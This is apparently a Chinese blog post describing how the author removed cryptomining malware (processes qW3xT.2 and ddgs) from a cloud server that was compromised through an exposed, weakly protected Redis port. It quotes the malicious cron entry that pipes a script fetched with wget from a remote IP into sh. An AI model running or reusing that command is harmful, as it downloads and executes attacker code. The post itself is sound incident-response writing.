这两天先后收到阿里云的两条短信,一次提示有挖矿程序;一次提示服务器上的crontab被改了。中间隔了1天。刚开始我还没有引起注意,看到有挖矿程序的时候,用top查看到有mined的进程,就直接kill掉了,后来又遇到的时候,发现不对啊,有两个特别占cpu的进程,分别是qW3xT.2和ddgs.3013。确定是挖矿进程无疑了。



1.使用top查看占用cpu高的进程,发现qW3xT.2占用将近200%,然后kill掉

2.kill 之后,发现过一会又起来,执行crontab -e

发现有一个定时操作,/15 * wget -q -O- http://149.56.106.215:8000//i.sh | sh

每15秒执行一次。这个就是对应了第二条短信,crontab被修改了。这里进行删除



3.在/tmp目录下,查看到有两个文件,一个是ddgs.2013和qW3xT.2。删除这两个文件

这一次出现这个问题的原因是:redis端口6379暴露在外了,谁都可以连接;另一个原因是6379设置的密码过于简单。